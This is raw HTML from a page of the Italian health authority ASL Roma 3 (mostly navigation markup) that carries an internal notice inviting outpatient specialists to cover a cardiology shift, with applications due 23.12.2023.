						<div class="elementor-element elementor-element-bdf709f elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bdf709f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-bdf709f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.aslroma3.it/azienda/" class="elementor-item">Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21159"><a href="https://www.aslroma3.it/amministrazione-trasparente/liste-attesa-new/" class="elementor-item">Liste di attesa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7750"><a href="https://www.aslroma3.it/ufficio-stampa/" class="elementor-item">Ufficio Stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-52"><a href="https://www.aslroma3.it/news-eventi/" class="elementor-item">News &#038; Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.aslroma3.it/link-istituzionali/" class="elementor-item">Link Istituzionali</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://www.salutelazio.it" class="elementor-item">Salute Lazio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21156"><a href="https://alfaforms.aslroma3.hmsbox.it/" class="elementor-item">Alfa Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21157"><a href="https://unica.aslroma3.it/" class="elementor-item">Portale UNICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51520"><a href="https://portdip.aslroma3.it/" class="elementor-item">Nuovo Portale Dipendenti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bdf709f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.aslroma3.it/azienda/" class="elementor-item" tabindex="-1">Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21159"><a href="https://www.aslroma3.it/amministrazione-trasparente/liste-attesa-new/" class="elementor-item" tabindex="-1">Liste di attesa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7750"><a href="https://www.aslroma3.it/ufficio-stampa/" class="elementor-item" tabindex="-1">Ufficio Stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-52"><a href="https://www.aslroma3.it/news-eventi/" class="elementor-item" tabindex="-1">News &#038; Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.aslroma3.it/link-istituzionali/" class="elementor-item" tabindex="-1">Link Istituzionali</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://www.salutelazio.it" class="elementor-item" tabindex="-1">Salute Lazio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21156"><a href="https://alfaforms.aslroma3.hmsbox.it/" class="elementor-item" tabindex="-1">Alfa Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21157"><a href="https://unica.aslroma3.it/" class="elementor-item" tabindex="-1">Portale UNICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51520"><a href="https://portdip.aslroma3.it/" class="elementor-item" tabindex="-1">Nuovo Portale Dipendenti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d20765d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d20765d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df51571" data-id="df51571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e215e1d elementor-widget elementor-widget-image" data-id="e215e1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.aslroma3.it">
							<img width="419" height="152" src="https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2.png" class="attachment-medium_large size-medium_large wp-image-59220" alt="" srcset="https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2.png 419w, https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2-300x109.png 300w" sizes="(max-width: 419px) 100vw, 419px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ac012a col-auto ml-auto" data-id="6ac012a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a08d9a5 elementor-shape-circle e-grid-align-right col-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a08d9a5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e74ecb0" href="https://www.facebook.com/ASLRoma3/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a5af724" href="https://www.instagram.com/aslroma3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-67d08bf" href="https://twitter.com/ASLRm3" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6fbff54" data-id="6fbff54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-154625b elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="154625b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.aslroma3.it" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-154625b">Search</label>

					
					<input id="elementor-search-form-154625b" placeholder="Cerca.." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00b6883 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="00b6883" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8cae3d" data-id="c8cae3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b8936 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="78b8936" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-78b8936" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/" class="elementor-item">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#" class="elementor-item elementor-item-anchor">Aree in Staff</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/" class="elementor-sub-item">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/" class="elementor-sub-item">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/" class="elementor-sub-item">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/" class="elementor-item">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/" class="elementor-item">Dipartimenti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/" class="elementor-sub-item">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/" class="elementor-sub-item">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/" class="elementor-sub-item">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/" class="elementor-sub-item">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/" class="elementor-sub-item">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/" class="elementor-sub-item">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/" class="elementor-sub-item">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/" class="elementor-sub-item">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/" class="elementor-sub-item">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/" class="elementor-sub-item">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/" class="elementor-sub-item">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#" class="elementor-item elementor-item-anchor">Presidio Ospedaliero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/" class="elementor-sub-item">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/" class="elementor-sub-item">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/" class="elementor-item">Distretti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/" class="elementor-sub-item">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/" class="elementor-sub-item">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/" class="elementor-sub-item">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/" class="elementor-sub-item">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/" class="elementor-item">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/" class="elementor-item">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/" class="elementor-item">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#" class="elementor-item elementor-item-anchor">Come fare</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/" class="elementor-sub-item">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/" class="elementor-sub-item">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/" class="elementor-sub-item">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/" class="elementor-sub-item">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/" class="elementor-sub-item">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/" class="elementor-sub-item">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/" class="elementor-sub-item">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/" class="elementor-sub-item">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/" class="elementor-sub-item">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/" class="elementor-sub-item">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/" class="elementor-sub-item">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/" class="elementor-item">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/" class="elementor-item">Progetti PNRR</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-78b8936" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/" class="elementor-item" tabindex="-1">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Aree in Staff</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/" class="elementor-sub-item" tabindex="-1">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/" class="elementor-sub-item" tabindex="-1">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/" class="elementor-sub-item" tabindex="-1">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/" class="elementor-item" tabindex="-1">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/" class="elementor-item" tabindex="-1">Dipartimenti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/" class="elementor-sub-item" tabindex="-1">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/" class="elementor-sub-item" tabindex="-1">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/" class="elementor-sub-item" tabindex="-1">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/" class="elementor-sub-item" tabindex="-1">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/" class="elementor-sub-item" tabindex="-1">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/" class="elementor-sub-item" tabindex="-1">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/" class="elementor-sub-item" tabindex="-1">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/" class="elementor-sub-item" tabindex="-1">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/" class="elementor-sub-item" tabindex="-1">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/" class="elementor-sub-item" tabindex="-1">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/" class="elementor-sub-item" tabindex="-1">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Presidio Ospedaliero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/" class="elementor-sub-item" tabindex="-1">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/" class="elementor-sub-item" tabindex="-1">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/" class="elementor-item" tabindex="-1">Distretti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/" class="elementor-sub-item" tabindex="-1">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/" class="elementor-sub-item" tabindex="-1">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/" class="elementor-sub-item" tabindex="-1">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/" class="elementor-sub-item" tabindex="-1">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/" class="elementor-item" tabindex="-1">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/" class="elementor-item" tabindex="-1">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/" class="elementor-item" tabindex="-1">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Come fare</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/" class="elementor-sub-item" tabindex="-1">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/" class="elementor-sub-item" tabindex="-1">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/" class="elementor-sub-item" tabindex="-1">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/" class="elementor-sub-item" tabindex="-1">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/" class="elementor-sub-item" tabindex="-1">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/" class="elementor-sub-item" tabindex="-1">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/" class="elementor-sub-item" tabindex="-1">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/" class="elementor-sub-item" tabindex="-1">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/" class="elementor-sub-item" tabindex="-1">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/" class="elementor-sub-item" tabindex="-1">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/" class="elementor-sub-item" tabindex="-1">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/" class="elementor-item" tabindex="-1">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/" class="elementor-item" tabindex="-1">Progetti PNRR</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a4dc37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a4dc37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c1b9c9" data-id="8c1b9c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-post" data-elementor-id="35542" class="elementor elementor-35542" data-elementor-post-type="comunicato">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-64c7613 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c7613" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cfd5bf" data-id="4cfd5bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42fd1ea elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="42fd1ea" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium">AVVISO INTERNO RISERVATO AGLI SPECIALISTI AMBULATORIALI INTERNI PER LA COPERTURA DI UN TURNO DI MEDICINA SPECIALISTICA AMBULATORIALE, BRANCA DI CARDIOLOGIA</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7b19ee1 elementor-widget elementor-widget-text-editor" data-id="7b19ee1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Scadenza presentazione domande: 23.12.2023</p>								</div>
				</div>
